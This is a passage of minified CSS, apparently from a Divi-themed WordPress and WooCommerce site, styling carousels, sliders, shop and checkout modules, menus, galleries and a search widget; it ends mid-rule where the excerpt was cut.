.et_pb_toggle_title,.et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_pb_toggle_title:before{content:"\E050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_pb_toggle_open .et_pb_toggle_title:before{content:"\E04F"}.et_pb_toggle_content{padding-top:20px;position:relative}.et_pb_toggle_content:empty{display:none!important}.et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_pb_with_border.et_pb_video_slider .et_pb_carousel_item,.et_pb_with_border.et_pb_video_slider .et_pb_slider{border:0 solid #333}.et_pb_video_slider{position:relative}.et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et-pb-is-sliding-carousel{overflow-x:hidden}.et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_pb_slider_carousel{margin-bottom:0!important}.et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_pb_carousel_items .et-carousel-group.active{display:block}.et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_pb_carousel_item:after{padding-top:75%;display:block;content:""}.et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out}.et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide,.et_pb_column_1_5 .et_pb_slider_carousel .et_pb_slide,.et_pb_column_1_6 .et_pb_slider_carousel .et_pb_slide{min-height:0!important}.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_6 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_pb_video_slider .et_pb_slide{padding:0}@media (max-width:767px){.et_pb_slider_carousel:hover .et-pb-arrow-next,.et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et_pb_carousel .et-pb-arrow-prev,.et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_pb_carousel .et-pb-arrow-next,.et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_6 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}}.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next,.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_pb_video{position:relative}.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}.et_pb_slide_description{text-align:center}}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}.et_pb_with_border.et_pb_shop .et_shop_image>img,.et_pb_with_border.et_pb_shop .products li{border:0 solid #333}.et_pb_wc_breadcrumb{word-wrap:break-word}.et_pb_wc_cart_notice .woocommerce-error{border:0 solid #333!important}.et_pb_wc_cart_notice.et_pb_bg_layout_dark{color:inherit!important}.woocommerce-order-received .et_pb_wc_cart_notice{display:none}.et_pb_wc_cart_notice form .form-row{padding:0;margin-bottom:12px}.et_pb_wc_meta{word-wrap:break-word}.et_pb_wc_meta_empty{display:none}.et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et_pb_with_border.et_pb_wc_related_products .product{border:0 solid #333}.et_pb_wc_related_products ul.products li.product{margin:0 3.8% 2.992em 0}.et_pb_wc_related_products ul.products li.product a img{margin-bottom:0!important}.et_pb_wc_related_products ul.products li.product.last{margin-right:0}.et_pb_wc_related_products .et_shop_image>img{border-style:solid}.et_pb_wc_tabs{border:1px solid #d9d9d9}.et_pb_wc_cart_totals form .form-row{padding:0;margin-bottom:12px}.et_pb_wc_cart_totals form .form-row textarea{width:-moz-available;width:-webkit-fill-available;width:fill-available}.et_pb_wc_cart_totals form .form-row textarea{height:auto}.et_pb_wc_checkout_billing .woocommerce-error{border:0 solid #333!important;line-height:1.7em}.et_pb_wc_checkout_billing form .form-row{padding:0;margin-bottom:12px}.et_pb_wc_checkout_billing .woocommerce-notices-wrapper{display:none}.et_pb_wc_checkout_billing form .form-row textarea{height:auto}.et_pb_wc_checkout_shipping form .form-row{padding:0;margin-bottom:12px}.et_pb_wc_checkout_shipping .woocommerce-notices-wrapper{display:none}.et_pb_wc_checkout_shipping form .form-row textarea{height:auto}.et_pb_wc_checkout_order_details .woocommerce-notices-wrapper{display:none}.et_pb_wc_checkout_payment_info .wc_payment_method a{font-size:14px!important;line-height:1.7em!important}.et_pb_wc_checkout_payment_info form .form-row{margin:2em 0 0}.et_pb_wc_checkout_payment_info .woocommerce-notices-wrapper{display:none}.woocommerce-order-received .et_pb_no_top_bottom_padding{padding-top:0;padding-bottom:0}.et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et_pb_with_border .et_pb_slide_image img{border:0 solid #333}.et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}.et_pb_slide_description{word-wrap:break-word}.et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_pb_slide_image{position:absolute;bottom:0}.et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-pb-active-slide .et_pb_slide_image,.et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et_pb_slide_image img{width:auto;vertical-align:bottom}.et_pb_slide_image,.et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_pb_slide_video .wp-video-shortcode video,.et_pb_slide_video video.wp-video-shortcode{height:auto}@media (min-width:981px){.et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video{width:100%!important}.et_pb_column_1_2 .et_pb_slide_image,.et_pb_column_1_2 .et_pb_slide_video,.et_pb_column_1_3 .et_pb_slide_image,.et_pb_column_1_3 .et_pb_slide_video,.et_pb_column_1_4 .et_pb_slide_image,.et_pb_column_1_4 .et_pb_slide_video,.et_pb_column_1_5 .et_pb_slide_image,.et_pb_column_1_5 .et_pb_slide_video,.et_pb_column_1_6 .et_pb_slide_image,.et_pb_column_1_6 .et_pb_slide_video,.et_pb_column_2_5 .et_pb_slide_image,.et_pb_column_2_5 .et_pb_slide_video,.et_pb_column_3_5 .et_pb_slide_image,.et_pb_column_3_5 .et_pb_slide_video,.et_pb_column_3_8 .et_pb_slide_image,.et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et_pb_column_1_3 .et_pb_slide_description,.et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}}@media (max-width:767px){.et_pb_slide_description{text-align:center}.et_pb_media_alignment_center .et_pb_slide_image{top:0}.et_pb_slide_image,.et_pb_slide_video{width:100%}.et_pb_slide_image,.et_pb_slide_video{display:none!important;position:relative;top:auto;margin:50px auto 0;padding:0;margin-top:6%!important}.et_pb_slide_video{float:none}.et_pb_slide_image img{max-height:300px}.et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}}@media (min-width:480px){.et_pb_column_1_4 .et_pb_slide_description,.et_pb_column_1_5 .et_pb_slide_description,.et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}article.et_pb_post .bck-post-content{display:flex;flex-direction:column}article.et_pb_post .bck-post-content .entry-title{margin-bottom:0}@media screen and (min-width:768px){article.et_pb_post .bck-post-content>.entry-title{margin-top:0}}.bck-blog-designer-single #main-content{background-color:#fff}.bck-blog-designer-single article.et_pb_post{background-color:#fff}.bck-blog-designer-single article.et_pb_post{padding-left:0;padding-right:0;padding-top:0}.bck-blog-designer-single article.et_pb_post{margin-bottom:30px}.tippy-box[data-theme~=wprm]{background-color:#333;color:#fff}.tippy-box[data-theme~=wprm][data-placement^=top]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~=wprm][data-placement^=bottom]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~=wprm][data-placement^=left]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~=wprm][data-placement^=right]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~=wprm] a{color:#fff}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#ffffff}body{--wprm-popup-title:#000000}body{--wprm-popup-content:#444444}body{--wprm-popup-button-background:#444444}body{--wprm-popup-button-text:#ffffff}body{--wprm-popup-accent:#747B2D}@font-face{font-family:mostra-nuova;src:url("https://use.typekit.net/af/24da34/000000000000000077359720/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/24da34/000000000000000077359720/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/24da34/000000000000000077359720/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:minion-pro;src:url("https://use.typekit.net/af/d3cf65/0000000000000000000151d4/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/d3cf65/0000000000000000000151d4/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/d3cf65/0000000000000000000151d4/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}.hidden{display:none}body,body .et_pb_bg_layout_dark .et_pb_post p,body .et_pb_bg_layout_light .et_pb_post p{font-size:17px}body{color:#000}h1,h2,h3,h4,h5{color:#000}body{line-height:1.8em}.et_overlay:before,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_pb_sum,.et_pb_widget li a:hover,.et_toggle_slide_menu:after,.mobile_menu_bar:after,.mobile_menu_bar:before,.nav-single a,.wp-pagenavi a:hover,.wp-pagenavi span.current{color:#f60008}.comment-reply-link,.et_pb_bg_layout_light .et_pb_newsletter_button,.et_pb_bg_layout_light.et_pb_module.et_pb_button,.form-submit .et_pb_button{color:#f60008}.footer-widget h4{color:#f60008}.et_mobile_menu,.footer-widget li:before,.nav li ul,blockquote{border-color:#f60008}.et_audio_content,.et_pb_counter_amount,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container{background-color:#f60008}.container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_row,.et_pb_slider .et_pb_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header{max-width:2080px}a{color:#f60008}.et_secondary_nav_enabled #page-container #top-header{background-color:#f60008!important}#et-secondary-nav li ul{background-color:#f60008}#main-footer .footer-widget h4{color:#f60008}.footer-widget li:before{border-color:#f60008}@media only screen and (min-width:2400px){.et_pb_row{padding:48px 0}.et_pb_section{padding:96px 0}.et_pb_fullwidth_section{padding:0}}body,input,select,textarea{font-family:Montserrat,Helvetica,Arial,Lucida,sans-serif}.et_pb_menu_1_tb_header{max-width:1150px!important}.et_pb_menu_1_tb_header.et_pb_menu{background-image:linear-gradient(90deg,#5d5d5d 78.9%,#000 78.9%)!important}.sub-menu li a{text-align:left!important}#menu-principal2023 li{background-color:#5d5d5d}.sub-menu{border-radius:0 0 10px 10px!important;border:0 solid #5d5d5d!important}@media only screen and (max-width:980px){#premob .et_pb_image_0_tb_header{margin:auto!important}#ns-slidebar{display:block!important}#mob_gauche{display:flex;width:30%!important}.noir img{display:none!important}#mob_centre{display:flex;width:40%!important}#mob_droite{display:flex;width:30%!important}.et_pb_widget{margin-bottom:10px!important}.saint{padding:5px!important;height:90px!important}}#ns-slidebar{display:none}.maison{margin-top:-8px;float:left;height:25px;margin-right:5px}.justice{margin-top:-14px;float:right;height:35px;margin-left:5px}.et_pb_menu__menu{display:block;width:100%}.et_pb_menu_1_tb_header{padding-top:0!important}.et_pb_menu__icon{display:none!important}.et-menu-nav{width:100%}.et_pb_menu__wrap{min-height:70px}.et_pb_menu_1_tb_header.et_pb_menu{padding-top:0}#menu-principal2023{margin:0;width:100%}#menu-principal2023 li{text-align:center;min-width:0;margin-left:0!important;margin-right:0!important;display:inline-block!important;border-right:1px solid silver;padding-top:27px;margin-top:0!important}.noir{background-color:#000!important}.pasdebord{border-right:0px solid #fff!important}#main-content .container:before{background:0 0}@media (max-width:980px){#left-area{width:100%!important;display:inline-block}}@media (min-width:981px){#left-area{width:69%!important;margin-right:20px;display:inline-block}}.et_pb_widget_area_left{border-right:0px solid rgba(0,0,0,.1);padding-right:0}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget{margin-bottom:20px!important}.saint{border:1px solid #ccc;border-radius:10px;padding:20px 10px;width:100%;vertical-align:bottom;height:120px}.saint p{padding-bottom:.1em}.calen{float:left;margin-right:10px}.saint_gras{font-weight:bolder;font-size:.9em}#search-2{margin-bottom:20px!important}#colone-droite-article .et_pb_widget_area_left{padding-right:0!important;border:0 solid #fff!important}#searchsubmit{font-family:ETmodules!important}.widget_search input#searchsubmit{padding:.7em;width:70px!important;height:60px!important;background-color:#f60008;padding:10px;font-size:24px;vertical-align:middle;color:#fff;border-radius:0 10px 10px 0}.widget_search input#searchsubmit:hover{background-color:#000}.widget_search input#s{height:60px!important;border-radius:10px 0 0 10px;font-size:1.3em;width:90%}.liens_right{font-weight:bolder;text-align:center;display:block;margin:auto}.liens_right:hover{font-weight:bolder;color:#ccc}.restez,.titre_lyontube{color:#f60008!important;font-weight:700;display:block;width:100%;font-size:.9rem;line-height:.9rem}.coms,.horloge{font-family:ETmodules!important}.titre_police{padding:.9em 0;font-family:mostra-nuova,sans-serif;font-weight:700!important;font-style:normal;text-transform:uppercase}.titre_police2{padding:.9em 0;font-family:mostra-nuova,sans-serif;font-size:1.5rem!important;font-weight:700;font-style:normal;text-transform:uppercase;border-top-width:3px;border-top-style:dotted;border-top-color:#ccc}.titre_police_noir h2{padding-left:10px;padding-top:4px;font-family:mostra-nuova,sans-serif;font-weight:700;font-style:normal;text-transform:uppercase}.wp-pagenavi{text-align:center}.wp-pagenavi a,.wp-pagenavi span{padding-top:3px;display:inline-block;width:30px!important;height:30px!important;margin-left:5px;border-radius:50%;background-color:#ccc;color:#fff}.wp-pagenavi a:hover,.wp-pagenavi span.current{background-color:#f60008;color:#fff!important}.wp-pagenavi .extend{background-color:#333;color:#fff!important}#ns-slidebar{z-index:999999999999!important}.ns-slidebar-search-post-type{display:none}#ns-slidebar-content{background-color:#333}#ns-slidebar-control h3{background-color:#e50515!important;background-image:url('https://dev.lyonpeople.com/wp-content/uploads/2023/04/bouton_menu.png');background-position:top left 60px;width:90px;margin-bottom:50px;background-size:25px 25px;max-width:120px;background-repeat:no-repeat}#ns-slidebar-search-form form{background-color:transparent;background-position:top left 40px;width:90px;margin-bottom:50px;background-size:25px 25px}#ns-slidebar-search-form .ns-input-group{border:0!important;background-color:#fff!important}.wpb_category_n_menu_accordion ul li a{background:#333!important}.wpb_category_n_menu_accordion ul li a:hover{background-color:#f60008!important}.ns-input-group{color:#000}#ns-slidebar{top:30px!important;left:0!important}#ns-slidebar.closing,#ns-slidebar.open,#ns-slidebar.opening{box-shadow:0 0 0 transparent}#ns-slidebar-control h3{background-color:transparent!important}.wpb_category_n_menu_accordion ul li>a>span.wpb-submenu-indicator{float:right;font-size:20px;line-height:22px;font-weight:lighter}#ns-slidebar-widgets #menu-principal2023-1 img{display:none!important}#ns-slidebar-widgets li a{text-transform:uppercase}#colone-droite-article{max-width:300px;min-width:300px}.et_pb_title_meta_container>a{padding:0 0 10px 5px;font-family:mostra-nuova,sans-serif;font-size:16px;color:#f60008!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.gallery-caption,.gallery-item a{width:95%;margin:auto}@media screen and (min-width:1023px){#swipebox-bottom-bar{top:50%;background-color:transparent}#swipebox-arrows{max-width:880px!important}.wp-caption-text{padding-left:10%;padding-right:10%;padding-top:10px}}.wp-caption-text{padding-top:10px}@media screen and (max-width:1022px){#swipebox-arrows{display:none}}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,0,0)}#swipebox-title{color:#000!important;opacity:0!important}#lepost_template img{display:block;margin:auto;margin:10px 10px 10px 0}#lepost_template_titre img{border-radius:10px 10px 0 0}#lepost_template .alignnone{margin:auto}#lepost_template .et_post_meta_wrapper img{width:100%}#lepost_template_titre h1{font-family:minion-pro,serif}h1{font-size:30px;padding-left:10px}#lepost_template .et_pb_row{margin:0!important;width:100%!important}#lepost_template .et_section_regular{margin-top:10px;padding:10px 0!important}@media (max-width:2020px){#liste_perso{display:none}}#liste_perso h3{font-family:mostra-nuova,sans-serif;font-weight:700;font-style:normal;text-transform:uppercase}#liste_perso .bck_blog_plus_0_tb_header .grid-item{margin-bottom:10px;padding-bottom:10px}#liste_perso article{height:25px}#liste_perso .bck-bp-grid-layout{grid-column-gap:3px!important;grid-row-gap:3px!important}#tag_cloud-2{width:100%;margin-right:0;margin-bottom:0}#tag_cloud-2 h4{display:none}.tagcloud a{background-color:none;border:1px solid #fff;border-radius:5px}.tag-link-8962,.tag-link-8973{display:none!important}.et_pb_team_member_image{float:left}.et_pb_team_member_image img{float:left;border-radius:5px}#menu-top-2023{width:100%!important;margin-top:25px}#menu-top-2023 li,#menutop23{margin-rigt:0px!important;text-align:right!important}#text-41,#text-41 .textwidget,#text-42,#text-42 .textwidget{text-align:center}.tagcloud a{text-transform:uppercase!important}#predesk{z-index:9999999999999!important}.titre_police,.titre_police2{text-align:left}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}#hautpagemob{display:none!important}#gallery-{margin:auto}#gallery- .gallery-item{margin-top:10px;text-align:center}@media screen and (max-width:640px){#gallery- .gallery-item{float:left;width:100%}.legende{top:80%;font-size:10px!important}.visible-bars{background-color:transparant}}@media screen and (min-width:641px){#gallery- .gallery-item{float:left;width:100%}.legende{top:90%;font-size:13px}}@media screen and (min-width:1025px){.legende{top:80%;font-size:13px}}#gallery- img{border:2px solid #cfcfcf}#gallery- .gallery-caption{margin-left:0}.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}.et_pb_section_0_tb_header{height:110px;max-height:110px;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.et_pb_section_0_tb_header.et_pb_section{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;background-color:#f60008!important}.et_pb_row_0_tb_header,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%}.et_pb_row_0_tb_header{display:flex}.et_pb_divider_0_tb_header:before{border-top-color:#f60008}.et_pb_image_0_tb_header .et_pb_image_wrap img{max-height:90px;width:auto}.et_pb_image_0_tb_header{padding-top:10px;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0!important;margin-right:-14px!important;margin-bottom:0!important;margin-left:0!important;max-width:70%;display:flex;text-align:left;margin-left:0}.et_pb_image_1_tb_header{padding-top:20px;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;max-width:100%;display:flex;text-align:right;margin-right:0}.et_pb_section_1_tb_header.et_pb_section{padding-top:12px;padding-bottom:12px;margin-bottom:0}.et_pb_image_2_tb_header,.et_pb_image_4_tb_header{text-align:center}.et_pb_sidebar_0_tb_header{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important}.et_pb_section_2_tb_header{height:110px;max-height:110px}.et_pb_section_2_tb_header.et_pb_section{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;background-color:#f60008!important}.et_pb_row_2_tb_header,.et_pb_row_3_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row{width:100%;max-width:1280px}.et_pb_image_4_tb_header .et_pb_image_wrap img{min-height:90px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-weight:600;text-transform:uppercase}.et_pb_menu_0_tb_header{z-index:17;position:relative}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#fff!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#5d5d5d!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#fff!important}.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img{height:auto;max-height:none}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#f60008}.et_pb_section_3_tb_header.et_pb_section{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px}.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-weight:600;text-transform:uppercase;font-size:13px;line-height:1.1em}.et_pb_menu_1_tb_header.et_pb_menu{background-image:linear-gradient(90deg,#5d5d5d 79%,#000 79%);background-color:#5d5d5d;border-radius:50px 50px 50px 